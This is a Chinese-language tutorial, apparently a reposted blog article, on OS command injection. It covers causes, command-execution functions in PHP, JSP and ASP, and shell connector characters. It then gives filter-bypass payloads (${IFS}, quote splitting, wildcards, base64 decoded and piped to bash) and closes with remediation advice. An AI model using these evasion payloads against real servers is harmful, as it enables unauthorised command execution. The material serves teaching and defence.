【Web漏洞探索】命令注入漏洞

一、什么是命令注入漏洞



命令注入(又叫操作系统命令注入,也称为shell注入)是指在某种开发需求中,需要引入对系统本地命令的支持来完成某些特定的功能。当未对可控输入的参数进行严格的过滤时,则有可能发生命令注入。攻击者可以使用命令注入来执行系统终端命令,直接接管服务器的控制权限。它允许攻击者在运行应用程序的服务器上执行任意操作系统命令,并且通常会完全破坏应用程序及其所有数据。

二、命令注入漏洞成因

某种开发需求中,需要引入对系统本地命令的支持来完成某些特定的功能。当未对可控输入的参数进行严格的过滤时,则有可能发生命令注入。

形成命令注入漏洞的主要原因是程序对输入与输出的控制不够严格,导致精心构造的命令输入在后台执行后产生危害。攻击者可以使用命令注入来执行任意系统终端命令,直接接管服务器的控制权限。

三、漏洞攻击利用手法

命令执行函数

当用户能够控制这些函数中的参数的时候,就可以将恶意系统命令拼接到正常命令中,从而让函数执行这些恶意的命令,造成命令注入攻击。

PHP代码

systme()、exec()、shell_exec();

JSP代码

Runtime run = Runtime.getRuntime(); run.exec("ipconfig");

ASP代码

<%Response.writeCreateObject("wscript.shell").exec("cmd.exe /c ipconfig").StdOut.ReadAll%>

命令执行连接符

Windows系统支持的管道符

|命令连接符

如果前语句为假则直接报错,后面不执行;如果前语句为真,执行后边的语句。

||命令连接符

如果前面命令是错的那么就执行后面的语句,否则只执行前面的语句

&命令连接符

前面和后面命令都要执行,无论前面真假

&&命令连接符

如果前面为假,后面的命令也不执行,如果前面为真则执行两条命令

Linux下的命令执行漏洞

|、||、&、&&这四种管道符都存在且用法和Windows系统下一样,多了一个;管道符,作用和&一样。

四、过滤绕过

绕过空格过滤

-

${IFS}绕过的是特殊环境变量下的内部分隔符

IFS中存储的值可以是空格、制表符、换行符或者其他自定义符号

cat a.txt

cat${IFS}a.txt

cat${IFS}$1a.txt

cat$IFS$1a.txt

- 重定向符

<>

cat a.txt

cat<>a.txt

cat<a.txt

-

%09需要php环境下

%09替代空格

绕过黑名单

-

a=c;b=a;c=t;$a$b$c $b.txt使用自定义变量进行拼接

a=c;b=a;c=t;$a$b$c $b.txt

a=c;b=a;c=t;$a$b$c${IFS}$b.txt

a=c;b=a;c=t;$a$b$c$IFS$b.txt

- base64编码

echo cat a.txt | base64

`echo Y2F0IGEudHh0Cg== | base64 -d`

echo Y2F0IGEudHh0Cg== | base64 -d | bash

- 单引号、双引号

ca""t a.t''xt

cat"" a.t''xt

c''at a.tx""t

- 反斜线

\、$1、$@

ca\t a.t$1xt

cat$4 a.tx$@t

c$@at a.tx\t

通配符绕过

/???/?[a][t] a.txt

/???/?at ?.txt

/???/?at ?.t*t

/???/?at ?.t*?



读文件绕过

- more、less、head:一页一页的显示档案内容,head查看头几行

- cat、tac:tac从最后一行开始显示,tac是cat的反向显示

- tail:查看尾几行

- nl:显示的时候,顺便输出行号

- od:以二进制的方式读取文件内容

- vi、vim:一种编辑器,这个也可以查看

- sort、uniq:可以查看

- file -f:报错出具体内容

五、命令注入漏洞修复及预防

如果认为使用用户提供的输入调用操作系统命令是不可避免的,则必须执行强输入验证。

-

要用最小权限去运行程序,不要给予程序多余的权限,最好只允许在特定的路径下运行,可以通过明确的路径运行命令;

-

尽可能使用库或框架。使用不允许此弱点出现的经过审核的库或框架,或提供更容易避免此弱点的构造。尽可能地使用库调用,而不是调用外部进程来完成所需功能;

-

减少被攻击面。对于那些被用于生成待执行命令的数据,尽可能避免其被外部可控的数据污染;

-

如果只允许运行有限的命令,根据允许值的白名单进行验证;

-

虽然使用动态生成的查询字符串,代码或命令将控制和数据混合在一起是有风险的,但有时它可能是不可避免的。正确引用参数并转义这些参数中的任何特殊字符。最保守的方法是转义或过滤所有未通过极其严格的白名单的字符。

六、附录

参考链接:文章来源:https://www.toymoban.com/news/detail-781374.html

https://portswigger.net/web-security/os-command-injection

https://mp.weixin.qq.com/s/8Quvh4_qmJY8sTHxzEs5cA

https://mp.weixin.qq.com/s/_8E2DeXR49_N0DaF2taetg文章来源地址https://www.toymoban.com/news/detail-781374.html

到了这里,关于【Web漏洞探索】命令注入漏洞的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!